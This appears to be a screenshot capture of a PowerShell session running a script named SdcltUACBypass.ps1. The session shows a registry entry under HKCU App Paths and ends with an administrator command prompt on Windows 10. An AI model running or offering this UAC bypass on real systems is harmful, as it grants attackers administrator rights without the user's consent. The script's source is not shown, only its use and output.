 PS C:\> Import-Module .\SdcltUACBypass.ps1
PS C:\> SdcltUACBypass
Hive: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths
Name Property
---- --------
control.exe
PS C:\> _
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>